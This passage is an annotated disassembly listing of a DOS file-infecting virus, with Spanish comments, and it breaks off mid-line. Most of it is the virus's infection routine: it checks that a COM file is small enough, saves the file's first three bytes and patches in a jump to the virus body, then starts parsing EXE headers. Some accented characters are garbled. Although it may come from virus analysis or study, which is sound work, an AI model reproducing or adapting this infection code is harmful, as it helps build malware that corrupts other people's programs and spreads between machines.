 2061:1371 0BD2 OR DX,DX ;(Es mayor de 64k?
2061:1373 7556 JNZ 13CB ;
2061:1375 3D46F6 CMP AX,F646 ;(Hay suficiente sitio para
2061:1378 7351 JNB 13CB ;incrustar el virus?
2061:137A 8BF0 MOV SI,AX ;Tama$o a SI.
2061:137C C606BE0000 MOV BYTE PTR [00BE],00 ;Tipo COM.
2061:1381 C706C2000001 MOV WORD PTR [00C2],0100 ;Punto de entrada.
2061:1387 C706C4000000 MOV WORD PTR [00C4],0000
2061:138D C706C6000000 MOV WORD PTR [00C6],0000 ;Pila
2061:1393 A16908 MOV AX,[0869] ;Guardar los tres primeros
2061:1396 A3BF00 MOV [00BF],AX ;bytes del fichero
2061:1399 A06B08 MOV AL,[086B] ;
2061:139C A2C100 MOV [00C1],AL ;
2061:139F FF066708 INC WORD PTR [0867]
2061:13A3 56 PUSH SI ;
2061:13A4 8BDE MOV BX,SI ;
2061:13A6 81C30001 ADD BX,0100 ;
2061:13AA E8E300 CALL 1490 ;
2061:13AD 5E POP SI ;
2061:13AE 721B JB 13CB ;
2061:13B0 E8BFFE CALL 1272 ;Puntero al principio
2061:13B3 7216 JB 13CB ;
2061:13B5 C6066908E9 MOV BYTE PTR [0869],E9 ;Poner en los tres
2061:13BA 81C61E08 ADD SI,081E ;primero bytes una
2061:13BE 89366A08 MOV [086A],SI ;instruccisn de salto
;al punto de entrada
;del csdigo del virus
2061:13C2 BA6908 MOV DX,0869 ;Escribir en el fichero los tres
2061:13C5 B90300 MOV CX,0003 ;primeros bytes antes mencionados
2061:13C8 E890FE CALL 125B ;
2061:13CB C3 RET
;Procedimiento para leer y tratar la cabezera del fichero de un programa
;del tipo EXE
;--------------------------------------------------------------------------
2061:13CC E89AFE CALL 1269 ;Puntero al final del fichero
2061:13CF 72FA JB 13CB ;
2061:13D1 8BF0 MOV SI,AX ;DX:AX tama$o del fichero
2061:13D3 8BFA MOV DI,DX ;
2061:13D5 8BD8 MOV BX,AX ;
2061:13D7 8BCA MOV CX,DX ;
20